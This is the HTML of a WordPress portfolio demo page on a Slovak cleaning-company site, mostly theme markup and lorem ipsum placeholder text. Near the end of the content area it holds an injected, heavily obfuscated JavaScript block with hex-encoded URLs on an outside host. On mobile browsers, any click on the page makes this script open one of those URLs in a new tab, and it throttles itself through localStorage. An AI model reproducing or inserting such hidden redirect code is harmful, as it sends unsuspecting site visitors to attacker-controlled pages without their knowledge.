					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
								<div class="site-logo"  style="width:120px;">
	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 has-background-image" style="background-image: url(https://codex-themes.com/thegem/wp-content/uploads/2016/02/line-header.png);padding-top: 40px;padding-bottom: 120px;"><div class="container"><div class="page-title-title" style=""><div class="title-h1">Photography <span class="light">Light Project</span></div>
</div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://jedenast.sk/" itemprop="url"><span itemprop="title">Úvod</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://jedenast.sk//pf/" itemprop="url"><span itemprop="title">Portfolio Item</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Justified Grid Gallery (Demo)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-7516" class="post-7516 thegem_pf_item type-thegem_pf_item status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/fullscreen-showcase-6/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/property-for-sale/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">24. februára 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">Clean (Demo)</span> <span class="sep"></span> <span class="gem-date-color">investment (Demo)</span> <span class="sep"></span> <span class="gem-date-color">Marketing (Demo)</span> <span class="sep"></span> <span class="gem-date-color">Network (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-7516" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-696a9b897e5ff" class="vc_row wpb_row vc_row-fluid vc_custom_1455630847506"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1455626299115"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni  sequi nesciunt. Neque porro quisqu</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1455626293063"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 20px;"></div><div class="gem-quote gem-quote-style-1 gem-quote-no-paddings"><blockquote><span class="light">&#8230;Lorem Ipsum proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lo</span></blockquote></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: -16px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eiusuia dolor sit amet, conseia non numquam eius modi tempora incidunt ut labore e abore et uia dolor sit amet, consectetur</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1455626340938"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat volupta tem. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint t ut labore et dolore magna aliqua.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div id="vc_row-696a9b8981466" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div><div class="preloader"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> </div></div></div></div></div><div id="vc_row-696a9b89819e9" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 20px;"></div></div></div></div></div><div id="vc_row-696a9b8981b41" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam.</p>

		</div>
	</div>
<div class="diagram-item"><div class="diagram-wrapper style-2"><div class="lazy-loading lazy-loading-not-hide" data-ll-item-delay="0"><div class="digram-line-box lazy-loading-item" data-ll-effect="action" data-ll-action-func="thegem_start_line_digram"><div class="skill-element"><div class="skill-title">Photography </div><div class="clearfix"><div style="color:#ff558f" class="skill-amount">0%</div><div class="skill-line"><div data-amount="58" style="width: 0; background: #ff558f;"></div></div></div></div><div class="skill-element"><div class="skill-title">Design </div><div class="clearfix"><div style="color:#d23088" class="skill-amount">0%</div><div class="skill-line"><div data-amount="67" style="width: 0; background: #d23088;"></div></div></div></div><div class="skill-element"><div class="skill-title">PR </div><div class="clearfix"><div style="color:#898989" class="skill-amount">0%</div><div class="skill-line"><div data-amount="50" style="width: 0; background: #898989;"></div></div></div></div><div class="skill-element"><div class="skill-title">Photo Retouch </div><div class="clearfix"><div style="color:#6fd4b4" class="skill-amount">0%</div><div class="skill-line"><div data-amount="44" style="width: 0; background: #6fd4b4;"></div></div></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border-top-left-radius: 50px;border-bottom-right-radius: 50px;"><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small"><div style="margin-bottom:0px;padding-top: 1px;padding-left: 5px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-circle" style="border-color: #d23088;opacity: 1;"><div class="gem-icon-inner" style="background-color: #d23088;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf1dd;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf1dd;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"></div></div><div class="clearboth"></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Photo</span><br />
<span class="light"> Retouch</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 32px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border-top-left-radius: 50px;border-bottom-right-radius: 50px;"><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small"><div style="margin-bottom:0px;padding-top: 1px;padding-left: 5px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-circle" style="border-color: #47dfaf;opacity: 1;"><div class="gem-icon-inner" style="background-color: #47dfaf;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf487;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf487;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"></div></div><div class="clearboth"></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">creative</span><br />
<span class="light"> design</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 32px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div id="vc_row-696a9b8982271" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 60px;"></div></div></div></div></div><div id="vc_row-696a9b89823c6" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #dfe5e8;border-top-right-radius: 50px;border-bottom-left-radius: 50px;"><div class="gem-textbox-content" style="background-position: center top;padding-top: 50px;padding-bottom: 50px;"></div></div></div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Justified+Grid+Gallery+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F&#038;description=Justified+Grid+Gallery+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F&#038;title=Justified+Grid+Gallery+%28Demo%29&amp;summary=Light+template+for+stunning+photography+portfolio+page" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F&#038;title=Justified+Grid+Gallery+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation">
																	<div class="gem-button-container gem-button-position-left block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/fullscreen-showcase-6/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-right block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/property-for-sale/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

